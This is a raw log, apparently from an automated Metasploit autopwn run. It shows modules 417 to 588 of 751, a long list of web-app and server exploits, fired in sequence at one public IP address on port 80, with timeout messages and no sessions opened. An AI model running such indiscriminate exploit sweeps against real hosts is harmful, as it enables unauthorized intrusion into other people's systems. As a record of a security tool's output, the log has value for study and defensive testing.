[*] (417/751 [0 sessions]): Launching exploit/unix/webapp/tikiwiki_upload_exec against 202.193.58.13:80...
[*] (418/751 [0 sessions]): Launching exploit/unix/webapp/trixbox_langchoice against 202.193.58.13:80...
[*] (419/751 [0 sessions]): Launching exploit/unix/webapp/tuleap_unserialize_exec against 202.193.58.13:80...
[*] (420/751 [0 sessions]): Launching exploit/unix/webapp/twiki_history against 202.193.58.13:80...
[*] (421/751 [0 sessions]): Launching exploit/unix/webapp/twiki_maketext against 202.193.58.13:80...
[*] (422/751 [0 sessions]): Launching exploit/unix/webapp/twiki_search against 202.193.58.13:80...
[*] (423/751 [0 sessions]): Launching exploit/unix/webapp/vbulletin_vote_sqli_exec against 202.193.58.13:80...
[*] (424/751 [0 sessions]): Launching exploit/unix/webapp/vicidial_manager_send_cmd_exec against 202.193.58.13:80...
[*] (425/751 [0 sessions]): Launching exploit/unix/webapp/webmin_show_cgi_exec against 202.193.58.13:80...
[*] (426/751 [0 sessions]): Launching exploit/unix/webapp/webtester_exec against 202.193.58.13:80...
[*] (427/751 [0 sessions]): Launching exploit/unix/webapp/wp_admin_shell_upload against 202.193.58.13:80...
[*] (428/751 [0 sessions]): Launching exploit/unix/webapp/wp_advanced_custom_fields_exec against 202.193.58.13:80...
[*] (429/751 [0 sessions]): Launching exploit/unix/webapp/wp_ajax_load_more_file_upload against 202.193.58.13:80...
[*] (430/751 [0 sessions]): Launching exploit/unix/webapp/wp_asset_manager_upload_exec against 202.193.58.13:80...
[*] (431/751 [0 sessions]): Launching exploit/unix/webapp/wp_creativecontactform_file_upload against 202.193.58.13:80...
[*] (432/751 [0 sessions]): Launching exploit/unix/webapp/wp_downloadmanager_upload against 202.193.58.13:80...
[*] (433/751 [0 sessions]): Launching exploit/unix/webapp/wp_easycart_unrestricted_file_upload against 202.193.58.13:80...
[*] (434/751 [0 sessions]): Launching exploit/unix/webapp/wp_foxypress_upload against 202.193.58.13:80...
[*] (435/751 [0 sessions]): Launching exploit/unix/webapp/wp_frontend_editor_file_upload against 202.193.58.13:80...
[*] (436/751 [0 sessions]): Launching exploit/unix/webapp/wp_google_document_embedder_exec against 202.193.58.13:80...
[*] (437/751 [0 sessions]): Launching exploit/unix/webapp/wp_holding_pattern_file_upload against 202.193.58.13:80...
[*] (438/751 [0 sessions]): Launching exploit/unix/webapp/wp_inboundio_marketing_file_upload against 202.193.58.13:80...
[*] (439/751 [0 sessions]): Launching exploit/unix/webapp/wp_infusionsoft_upload against 202.193.58.13:80...
[*] (440/751 [0 sessions]): Launching exploit/unix/webapp/wp_lastpost_exec against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/linux/ftp/proftp_telnet_iac after 165.28164410591125 seconds
[*] (441/751 [0 sessions]): Launching exploit/unix/webapp/wp_ninja_forms_unauthenticated_file_upload against 202.193.58.13:80...
[*] (442/751 [0 sessions]): Launching exploit/unix/webapp/wp_nmediawebsite_file_upload against 202.193.58.13:80...
[*] (443/751 [0 sessions]): Launching exploit/unix/webapp/wp_optimizepress_upload against 202.193.58.13:80...
[*] (444/751 [0 sessions]): Launching exploit/unix/webapp/wp_photo_gallery_unrestricted_file_upload against 202.193.58.13:80...
[*] (445/751 [0 sessions]): Launching exploit/unix/webapp/wp_pixabay_images_upload against 202.193.58.13:80...
[*] (446/751 [0 sessions]): Launching exploit/unix/webapp/wp_platform_exec against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/linux/ftp/proftp_sreplace after 170.76084995269775 seconds
[*] (447/751 [0 sessions]): Launching exploit/unix/webapp/wp_property_upload_exec against 202.193.58.13:80...
[*] (448/751 [0 sessions]): Launching exploit/unix/webapp/wp_reflexgallery_file_upload against 202.193.58.13:80...
[*] (449/751 [0 sessions]): Launching exploit/unix/webapp/wp_revslider_upload_execute against 202.193.58.13:80...
[*] (450/751 [0 sessions]): Launching exploit/unix/webapp/wp_slideshowgallery_upload against 202.193.58.13:80...
[*] (451/751 [0 sessions]): Launching exploit/unix/webapp/wp_symposium_shell_upload against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/windows/ftp/easyftp_cwd_fixret after 164.96387648582458 seconds
[*] >> autopwn module timeout from exploit/windows/ftp/bison_ftp_bof after 166.57669734954834 seconds
[*] (452/751 [0 sessions]): Launching exploit/unix/webapp/wp_total_cache_exec against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/windows/ftp/easyftp_list_fixret after 165.4977080821991 seconds
[*] (453/751 [0 sessions]): Launching exploit/unix/webapp/wp_worktheflow_upload against 202.193.58.13:80...
[*] (454/751 [0 sessions]): Launching exploit/unix/webapp/wp_wpshop_ecommerce_file_upload against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/windows/ftp/dreamftp_format after 167.97076964378357 seconds
[*] (455/751 [0 sessions]): Launching exploit/unix/webapp/wp_wptouch_file_upload against 202.193.58.13:80...
[*] (456/751 [0 sessions]): Launching exploit/unix/webapp/wp_wysija_newsletters_upload against 202.193.58.13:80...
[*] (457/751 [0 sessions]): Launching exploit/unix/webapp/xoda_file_upload against 202.193.58.13:80...
[*] (458/751 [0 sessions]): Launching exploit/unix/webapp/zeroshell_exec against 202.193.58.13:80...
[*] (459/751 [0 sessions]): Launching exploit/unix/webapp/zimbra_lfi against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/windows/ftp/httpdx_tolog_format after 164.1312382221222 seconds
[*] (460/751 [0 sessions]): Launching exploit/unix/webapp/zoneminder_packagecontrol_exec against 202.193.58.13:80...
[*] (461/751 [0 sessions]): Launching exploit/unix/webapp/zpanel_username_exec against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/windows/ftp/open_ftpd_wbem after 163.0300669670105 seconds
[*] (462/751 [0 sessions]): Launching exploit/windows/antivirus/symantec_endpoint_manager_rce against 202.193.58.13:80...
[*] (463/751 [0 sessions]): Launching exploit/windows/antivirus/symantec_workspace_streaming_exec against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/windows/ftp/netterm_netftpd_user after 164.38183093070984 seconds
[*] (464/751 [0 sessions]): Launching exploit/windows/ftp/wing_ftp_admin_exec against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/windows/ftp/pcman_stor after 163.38812851905823 seconds
[*] (465/751 [0 sessions]): Launching exploit/windows/http/adobe_robohelper_authbypass against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/windows/ftp/ricoh_dl_bof after 163.613205909729 seconds
[*] >> autopwn module timeout from exploit/windows/ftp/pcman_put after 164.72461342811584 seconds
[*] (466/751 [0 sessions]): Launching exploit/windows/http/altn_securitygateway against 202.193.58.13:80...
[*] (467/751 [0 sessions]): Launching exploit/windows/http/altn_webadmin against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/windows/ftp/servu_mdtm after 162.44916105270386 seconds
[*] (468/751 [0 sessions]): Launching exploit/windows/http/amlibweb_webquerydll_app against 202.193.58.13:80...
[*] (469/751 [0 sessions]): Launching exploit/windows/http/apache_chunked against 202.193.58.13:80...
[*] (470/751 [0 sessions]): Launching exploit/windows/http/apache_mod_rewrite_ldap against 202.193.58.13:80...
[*] (471/751 [0 sessions]): Launching exploit/windows/http/apache_modjk_overflow against 202.193.58.13:80...
[*] (472/751 [0 sessions]): Launching exploit/windows/http/avaya_ccr_imageupload_exec against 202.193.58.13:80...
[*] (473/751 [0 sessions]): Launching exploit/windows/http/badblue_ext_overflow against 202.193.58.13:80...
[*] (474/751 [0 sessions]): Launching exploit/windows/http/badblue_passthru against 202.193.58.13:80...
[*] (475/751 [0 sessions]): Launching exploit/windows/http/bea_weblogic_jsessionid against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/windows/ftp/slimftpd_list_concat after 173.71550011634827 seconds
[*] >> autopwn module timeout from exploit/windows/ssh/freeftpd_key_exchange after 164.04743242263794 seconds
[*] (476/751 [0 sessions]): Launching exploit/windows/http/bea_weblogic_post_bof against 202.193.58.13:80...
[*] (477/751 [0 sessions]): Launching exploit/windows/http/bea_weblogic_transfer_encoding against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/windows/ssh/freesshd_authbypass after 165.7931411266327 seconds
[*] (478/751 [0 sessions]): Launching exploit/windows/http/belkin_bulldog against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/windows/ssh/sysax_ssh_username after 166.75533723831177 seconds
[*] (479/751 [0 sessions]): Launching exploit/windows/http/ca_arcserve_rpc_authbypass against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/linux/http/tp_link_sc2020n_authenticated_telnet_injection after 166.20471739768982 seconds
[*] >> autopwn module timeout from exploit/unix/misc/psh_auth_bypass after 165.81335949897766 seconds
[*] >> autopwn module timeout from exploit/linux/http/dlink_dcs_930l_authenticated_remote_command_execution after 166.62996411323547 seconds
[*] >> autopwn module timeout from exploit/solaris/telnet/fuser after 166.88978719711304 seconds
[*] (480/751 [0 sessions]): Launching exploit/windows/http/ca_totaldefense_regeneratereports against 202.193.58.13:80...
[*] (481/751 [0 sessions]): Launching exploit/windows/http/cogent_datahub_request_headers_bof against 202.193.58.13:80...
[*] (482/751 [0 sessions]): Launching exploit/windows/http/coldfusion_fckeditor against 202.193.58.13:80...
[*] (483/751 [0 sessions]): Launching exploit/windows/http/cyclope_ess_sqli against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/windows/smtp/ms03_046_exchange2000_xexch50 after 172.84572219848633 seconds
[*] (484/751 [0 sessions]): Launching exploit/windows/http/desktopcentral_file_upload against 202.193.58.13:80...
[*] (485/751 [0 sessions]): Launching exploit/windows/http/desktopcentral_statusupdate_upload against 202.193.58.13:80...
[*] (486/751 [0 sessions]): Launching exploit/windows/http/easyfilesharing_seh against 202.193.58.13:80...
[*] (487/751 [0 sessions]): Launching exploit/windows/http/easyftp_list against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/linux/http/advantech_switch_bash_env_exec after 173.37967109680176 seconds
[*] (488/751 [0 sessions]): Launching exploit/windows/http/edirectory_imonitor against 202.193.58.13:80...
[*] (489/751 [0 sessions]): Launching exploit/windows/http/efs_easychatserver_username against 202.193.58.13:80...
[*] (490/751 [0 sessions]): Launching exploit/windows/http/efs_fmws_userid_bof against 202.193.58.13:80...
[*] (491/751 [0 sessions]): Launching exploit/windows/http/ektron_xslt_exec against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/linux/http/ddwrt_cgibin_exec after 176.90709853172302 seconds
[*] (492/751 [0 sessions]): Launching exploit/windows/http/ericom_access_now_bof against 202.193.58.13:80...
[*] (493/751 [0 sessions]): Launching exploit/windows/http/fdm_auth_header against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/linux/http/dlink_hnap_bof after 177.5429449081421 seconds
[*] (494/751 [0 sessions]): Launching exploit/windows/http/generic_http_dll_injection against 202.193.58.13:80...
[*] (495/751 [0 sessions]): Launching exploit/windows/http/hp_autopass_license_traversal against 202.193.58.13:80...
[*] (496/751 [0 sessions]): Launching exploit/windows/http/hp_imc_bims_upload against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/linux/http/dreambox_openpli_shell after 178.29007649421692 seconds
[*] (497/751 [0 sessions]): Launching exploit/windows/http/hp_imc_mibfileupload against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/linux/http/dlink_hedwig_cgi_bof after 181.2655065059662 seconds
[*] >> autopwn module timeout from exploit/linux/http/f5_icall_cmd after 179.6997504234314 seconds
[*] (498/751 [0 sessions]): Launching exploit/windows/http/hp_loadrunner_copyfiletoserver against 202.193.58.13:80...
[*] (499/751 [0 sessions]): Launching exploit/windows/http/hp_mpa_job_acct against 202.193.58.13:80...
[*] (500/751 [0 sessions]): Launching exploit/windows/http/hp_nnm_getnnmdata_hostname against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/linux/http/linksys_apply_cgi after 181.81043100357056 seconds
[*] (501/751 [0 sessions]): Launching exploit/windows/http/hp_nnm_getnnmdata_icount against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/linux/http/lifesize_uvc_ping_rce after 185.07196354866028 seconds
[*] (502/751 [0 sessions]): Launching exploit/windows/http/hp_nnm_getnnmdata_maxage against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/linux/http/nginx_chunked_size after 184.46163892745972 seconds
[*] (503/751 [0 sessions]): Launching exploit/windows/http/hp_nnm_nnmrptconfig_nameparams against 202.193.58.13:80...
[*] (504/751 [0 sessions]): Launching exploit/windows/http/hp_nnm_nnmrptconfig_schdparams against 202.193.58.13:80...
[*] (505/751 [0 sessions]): Launching exploit/windows/http/hp_nnm_openview5 against 202.193.58.13:80...
[*] (506/751 [0 sessions]): Launching exploit/windows/http/hp_nnm_ovalarm_lang against 202.193.58.13:80...
[*] (507/751 [0 sessions]): Launching exploit/windows/http/hp_nnm_ovas against 202.193.58.13:80...
[*] (508/751 [0 sessions]): Launching exploit/windows/http/hp_nnm_ovbuildpath_textfile against 202.193.58.13:80...
[*] (509/751 [0 sessions]): Launching exploit/windows/http/hp_nnm_ovwebhelp against 202.193.58.13:80...
[*] (510/751 [0 sessions]): Launching exploit/windows/http/hp_nnm_ovwebsnmpsrv_main against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/linux/http/realtek_miniigd_upnp_exec_noauth after 190.53947472572327 seconds
[*] >> autopwn module timeout from exploit/linux/http/smt_ipmi_close_window_bof after 189.81407737731934 seconds
[*] (511/751 [0 sessions]): Launching exploit/windows/http/hp_nnm_ovwebsnmpsrv_ovutil against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/linux/http/sophos_wpa_sblistpack_exec after 191.30386233329773 seconds
[*] (512/751 [0 sessions]): Launching exploit/windows/http/hp_nnm_ovwebsnmpsrv_uro against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/linux/http/symantec_web_gateway_file_upload after 190.72940230369568 seconds
[*] (513/751 [0 sessions]): Launching exploit/windows/http/hp_nnm_snmp against 202.193.58.13:80...
[*] (514/751 [0 sessions]): Launching exploit/windows/http/hp_nnm_snmpviewer_actapp against 202.193.58.13:80...
[*] (515/751 [0 sessions]): Launching exploit/windows/http/hp_nnm_toolbar_01 against 202.193.58.13:80...
[*] (516/751 [0 sessions]): Launching exploit/windows/http/hp_nnm_toolbar_02 against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/linux/http/zabbix_sqli after 195.072594165802 seconds
[*] >> autopwn module timeout from exploit/linux/upnp/miniupnpd_soap_bof after 193.81831550598145 seconds
[*] >> autopwn module timeout from exploit/linux/http/webcalendar_settings_exec after 196.02411365509033 seconds
[*] >> autopwn module timeout from exploit/linux/http/zen_load_balancer_exec after 195.33587884902954 seconds
[*] >> autopwn module timeout from exploit/multi/elasticsearch/search_groovy_script after 194.03596687316895 seconds
[*] (517/751 [0 sessions]): Launching exploit/windows/http/hp_nnm_webappmon_execvp against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/multi/elasticsearch/script_mvel_rce after 194.7479269504547 seconds
[*] (518/751 [0 sessions]): Launching exploit/windows/http/hp_nnm_webappmon_ovjavalocale against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/linux/ssh/ubiquiti_airos_file_upload after 198.61247897148132 seconds
[*] (519/751 [0 sessions]): Launching exploit/windows/http/hp_openview_insight_backdoor against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/multi/http/apprain_upload_exec after 198.44430994987488 seconds
[*] (520/751 [0 sessions]): Launching exploit/windows/http/hp_pcm_snac_update_certificates against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/multi/http/axis2_deployer after 199.04064106941223 seconds
[*] >> autopwn module timeout from exploit/multi/http/atutor_sqli after 199.93490290641785 seconds
[*] >> autopwn module timeout from exploit/multi/http/coldfusion_rds after 198.6340732574463 seconds
[*] >> autopwn module timeout from exploit/multi/http/dexter_casinoloader_exec after 198.22574162483215 seconds
[*] (521/751 [0 sessions]): Launching exploit/windows/http/hp_pcm_snac_update_domain against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/multi/http/cisco_dcnm_upload after 200.88857460021973 seconds
[*] (522/751 [0 sessions]): Launching exploit/windows/http/hp_power_manager_filename against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/multi/http/eventlog_file_upload after 203.45559215545654 seconds
[*] (523/751 [0 sessions]): Launching exploit/windows/http/hp_power_manager_login against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/multi/http/gitorious_graph after 203.45046520233154 seconds
[*] (524/751 [0 sessions]): Launching exploit/windows/http/hp_sitescope_dns_tool against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/multi/http/hp_sitescope_issuesiebelcmd after 204.42347884178162 seconds
[*] >> autopwn module timeout from exploit/multi/http/glassfish_deployer after 205.68812322616577 seconds
[*] >> autopwn module timeout from exploit/multi/http/horde_href_backdoor after 205.1381299495697 seconds
[*] >> autopwn module timeout from exploit/multi/http/hyperic_hq_script_console after 204.07274889945984 seconds
[*] >> autopwn module timeout from exploit/multi/http/hp_sitescope_uploadfileshandler after 204.76466059684753 seconds
[*] (525/751 [0 sessions]): Launching exploit/windows/http/hp_sitescope_runomagentcommand against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/multi/http/jboss_bshdeployer after 205.18034601211548 seconds
[*] (526/751 [0 sessions]): Launching exploit/windows/http/httpdx_handlepeer against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/multi/http/jboss_invoke_deploy after 205.4225208759308 seconds
[*] (527/751 [0 sessions]): Launching exploit/windows/http/httpdx_tolog_format against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/multi/http/jboss_deploymentfilerepository after 206.6756603717804 seconds
[*] (528/751 [0 sessions]): Launching exploit/windows/http/ia_webmail against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/multi/http/jenkins_script_console after 208.23507523536682 seconds
[*] (529/751 [0 sessions]): Launching exploit/windows/http/ibm_tivoli_endpoint_bof against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/multi/http/jira_hipchat_template after 209.40868377685547 seconds
[*] >> autopwn module timeout from exploit/multi/http/kordil_edms_upload_exec after 209.3244743347168 seconds
[*] (530/751 [0 sessions]): Launching exploit/windows/http/ibm_tpmfosd_overflow against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/multi/http/lcms_php_exec after 210.25412940979004 seconds
[*] (531/751 [0 sessions]): Launching exploit/windows/http/integard_password_bof against 202.193.58.13:80...
[*] (532/751 [0 sessions]): Launching exploit/windows/http/intersystems_cache against 202.193.58.13:80...
[*] (533/751 [0 sessions]): Launching exploit/windows/http/intrasrv_bof against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/multi/http/manage_engine_dc_pmp_sqli after 211.54408764839172 seconds
[*] >> autopwn module timeout from exploit/multi/http/mediawiki_thumb after 209.75838971138 seconds
[*] (534/751 [0 sessions]): Launching exploit/windows/http/ipswitch_wug_maincfgret against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/multi/http/manageengine_search_sqli after 212.0747241973877 seconds
[*] >> autopwn module timeout from exploit/multi/http/metasploit_static_secret_key_base after 211.7794222831726 seconds
[*] (535/751 [0 sessions]): Launching exploit/windows/http/jira_collector_traversal against 202.193.58.13:80...
[*] (536/751 [0 sessions]): Launching exploit/windows/http/kaseya_uploader against 202.193.58.13:80...
[*] (537/751 [0 sessions]): Launching exploit/windows/http/kaseya_uploadimage_file_upload against 202.193.58.13:80...
[*] (538/751 [0 sessions]): Launching exploit/windows/http/kolibri_http against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/multi/http/op5_license after 209.92718029022217 seconds
[*] (539/751 [0 sessions]): Launching exploit/windows/http/landesk_thinkmanagement_upload_asp against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/multi/http/novell_servicedesk_rce after 211.35811829566956 seconds
[*] (540/751 [0 sessions]): Launching exploit/windows/http/lexmark_markvision_gfd_upload against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/multi/http/openfire_auth_bypass after 211.44204330444336 seconds
[*] (541/751 [0 sessions]): Launching exploit/windows/http/mailenable_auth_header against 202.193.58.13:80...
[*] (542/751 [0 sessions]): Launching exploit/windows/http/manage_engine_opmanager_rce against 202.193.58.13:80...
[*] (543/751 [0 sessions]): Launching exploit/windows/http/manageengine_apps_mngr against 202.193.58.13:80...
[*] (544/751 [0 sessions]): Launching exploit/windows/http/manageengine_connectionid_write against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/multi/http/openx_backdoor_php after 213.3186914920807 seconds
[*] (545/751 [0 sessions]): Launching exploit/windows/http/maxdb_webdbm_get_overflow against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/multi/http/php_cgi_arg_injection after 214.02950954437256 seconds
[*] (546/751 [0 sessions]): Launching exploit/windows/http/minishare_get_overflow against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/multi/http/php_utility_belt_rce after 214.4402768611908 seconds
[*] >> autopwn module timeout from exploit/multi/http/phpldapadmin_query_engine after 213.72556591033936 seconds
[*] >> autopwn module timeout from exploit/multi/http/pandora_upload_exec after 215.51804780960083 seconds
[*] >> autopwn module timeout from exploit/multi/http/phpfilemanager_rce after 214.33071446418762 seconds
[*] (547/751 [0 sessions]): Launching exploit/windows/http/miniweb_upload_wbem against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/multi/http/phpmoadmin_exec after 214.18947577476501 seconds
[*] (548/751 [0 sessions]): Launching exploit/windows/http/navicopa_get_overflow against 202.193.58.13:80...
[*] (549/751 [0 sessions]): Launching exploit/windows/http/netdecision_http_bof against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/multi/http/phpscheduleit_start_date after 214.15867137908936 seconds
[*] >> autopwn module timeout from exploit/multi/http/php_volunteer_upload_exec after 215.794011592865 seconds
[*] (550/751 [0 sessions]): Launching exploit/windows/http/netgear_nms_rce against 202.193.58.13:80...
[*] (551/751 [0 sessions]): Launching exploit/windows/http/novell_imanager_upload against 202.193.58.13:80...
[*] (552/751 [0 sessions]): Launching exploit/windows/http/novell_mdm_lfi against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/multi/http/polarcms_upload_exec after 215.72847294807434 seconds
[*] (553/751 [0 sessions]): Launching exploit/windows/http/nowsms against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/multi/http/pmwiki_pagelist after 217.27192378044128 seconds
[*] (554/751 [0 sessions]): Launching exploit/windows/http/oracle_beehive_evaluation against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/multi/http/processmaker_exec after 217.11789464950562 seconds
[*] (555/751 [0 sessions]): Launching exploit/windows/http/oracle_beehive_prepareaudiotoplay against 202.193.58.13:80...
[*] (556/751 [0 sessions]): Launching exploit/windows/http/oracle_btm_writetofile against 202.193.58.13:80...
[*] (557/751 [0 sessions]): Launching exploit/windows/http/oracle_endeca_exec against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/multi/http/sflog_upload_exec after 215.6577751636505 seconds
[*] (558/751 [0 sessions]): Launching exploit/windows/http/oracle_event_processing_upload against 202.193.58.13:80...
[*] (559/751 [0 sessions]): Launching exploit/windows/http/osb_uname_jlist against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/multi/http/simple_backdoors_exec after 216.86028385162354 seconds
[*] (560/751 [0 sessions]): Launching exploit/windows/http/php_apache_request_headers_bof against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/multi/http/rails_actionpack_inline_exec after 220.79386520385742 seconds
[*] >> autopwn module timeout from exploit/multi/http/snortreport_exec after 217.7692358493805 seconds
[*] (561/751 [0 sessions]): Launching exploit/windows/http/privatewire_gateway against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/multi/http/sonicwall_gms_upload after 217.98059463500977 seconds
[*] >> autopwn module timeout from exploit/multi/http/sonicwall_scrutinizer_methoddetail_sqli after 217.7957203388214 seconds
[*] (562/751 [0 sessions]): Launching exploit/windows/http/rabidhamster_r4_log against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/multi/http/spree_search_exec after 217.62703037261963 seconds
[*] (563/751 [0 sessions]): Launching exploit/windows/http/rejetto_hfs_exec against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/multi/http/struts_code_exec_classloader after 217.51192474365234 seconds
[*] (564/751 [0 sessions]): Launching exploit/windows/http/sambar6_search_results against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/multi/http/mma_backdoor_upload after 234.56098890304565 seconds
[*] (565/751 [0 sessions]): Launching exploit/windows/http/sap_configservlet_exec_noauth against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/multi/http/struts_code_exec_parameters after 218.68322920799255 seconds
[*] >> autopwn module timeout from exploit/windows/ftp/wftpd_size after 298.210652589798 seconds
[*] (566/751 [0 sessions]): Launching exploit/windows/http/sapdb_webtools against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/multi/http/struts_default_action_mapper after 218.92456555366516 seconds
[*] (567/751 [0 sessions]): Launching exploit/windows/http/savant_31_overflow against 202.193.58.13:80...
[*] (568/751 [0 sessions]): Launching exploit/windows/http/sepm_auth_bypass_rce against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/multi/http/sun_jsws_dav_options after 218.6825008392334 seconds
[*] >> autopwn module timeout from exploit/windows/ftp/turboftp_port after 302.3832986354828 seconds
[*] >> autopwn module timeout from exploit/multi/http/sysaid_rdslogs_file_upload after 218.77843976020813 seconds
[*] >> autopwn module timeout from exploit/multi/http/struts_include_params after 220.15183973312378 seconds
[*] (569/751 [0 sessions]): Launching exploit/windows/http/servu_session_cookie against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/multi/http/struts_dmi_rest_exec after 221.20578622817993 seconds
[*] (570/751 [0 sessions]): Launching exploit/windows/http/shoutcast_format against 202.193.58.13:80...
[*] (571/751 [0 sessions]): Launching exploit/windows/http/shttpd_post against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/multi/http/v0pcr3w_exec after 220.70244216918945 seconds
[*] >> autopwn module timeout from exploit/multi/http/tomcat_mgr_upload after 221.92557835578918 seconds
[*] (572/751 [0 sessions]): Launching exploit/windows/http/solarwinds_fsm_userlogin against 202.193.58.13:80...
[*] (573/751 [0 sessions]): Launching exploit/windows/http/solarwinds_storage_manager_sql against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/multi/http/vbulletin_unserialize after 222.347553730011 seconds
[*] (574/751 [0 sessions]): Launching exploit/windows/http/sonicwall_scrutinizer_sqli against 202.193.58.13:80...
[*] (575/751 [0 sessions]): Launching exploit/windows/http/sws_connection_bof against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/multi/http/vtiger_php_exec after 221.23882722854614 seconds
[*] >> autopwn module timeout from exploit/multi/http/webpagetest_upload_exec after 220.33015823364258 seconds
[*] (576/751 [0 sessions]): Launching exploit/windows/http/sybase_easerver against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/multi/http/webnms_file_upload after 222.48829865455627 seconds
[*] >> autopwn module timeout from exploit/multi/http/werkzeug_debug_rce after 222.00470614433289 seconds
[*] (577/751 [0 sessions]): Launching exploit/windows/http/sysax_create_folder against 202.193.58.13:80...
[*] (578/751 [0 sessions]): Launching exploit/windows/http/trackercam_phparg_overflow against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/multi/http/zabbix_script_exec after 222.3600468635559 seconds
[*] (579/751 [0 sessions]): Launching exploit/windows/http/trackit_file_upload against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/multi/misc/indesign_server_soap after 221.5123589038849 seconds
[*] (580/751 [0 sessions]): Launching exploit/windows/http/trendmicro_officescan against 202.193.58.13:80...
[*] (581/751 [0 sessions]): Launching exploit/windows/http/ultraminihttp_bof against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/multi/realserver/describe after 223.10322260856628 seconds
[*] (582/751 [0 sessions]): Launching exploit/windows/http/umbraco_upload_aspx against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/multi/wyse/hagent_untrusted_hsdata after 226.79371762275696 seconds
[*] >> autopwn module timeout from exploit/unix/http/ctek_skyrouter after 226.3510286808014 seconds
[*] (583/751 [0 sessions]): Launching exploit/windows/http/vmware_vcenter_chargeback_upload against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/unix/http/freepbx_callmenum after 227.56104111671448 seconds
[*] >> autopwn module timeout from exploit/unix/http/twiki_debug_plugins after 227.25149011611938 seconds
[*] (584/751 [0 sessions]): Launching exploit/windows/http/webster_http against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/unix/http/dell_kace_k1000_upload after 229.8143036365509 seconds
[*] >> autopwn module timeout from exploit/unix/http/vmturbo_vmtadmin_exec_noauth after 228.68780612945557 seconds
[*] >> autopwn module timeout from exploit/unix/webapp/awstats_configdir_exec after 228.65880465507507 seconds
[*] >> autopwn module timeout from exploit/unix/webapp/actualanalyzer_ant_cookie_exec after 230.38293194770813 seconds
[*] >> autopwn module timeout from exploit/unix/webapp/awstatstotals_multisort after 229.03101444244385 seconds
[*] >> autopwn module timeout from exploit/unix/webapp/awstats_migrate_exec after 230.2807915210724 seconds
[*] (585/751 [0 sessions]): Launching exploit/windows/http/xampp_webdav_upload_php against 202.193.58.13:80...
[*] (586/751 [0 sessions]): Launching exploit/windows/http/xitami_if_mod_since against 202.193.58.13:80...
[*] (587/751 [0 sessions]): Launching exploit/windows/http/zenworks_assetmgmt_uploadservlet against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/unix/webapp/barracuda_img_exec after 231.7085199356079 seconds
[*] (588/751 [0 sessions]): Launching exploit/windows/http/zenworks_uploadservlet against 202.193.58.13:80...
[*] >> autopwn module timeout from exploit/unix/webapp/citrix_access_gateway_exec after 231.41419196128845 seconds
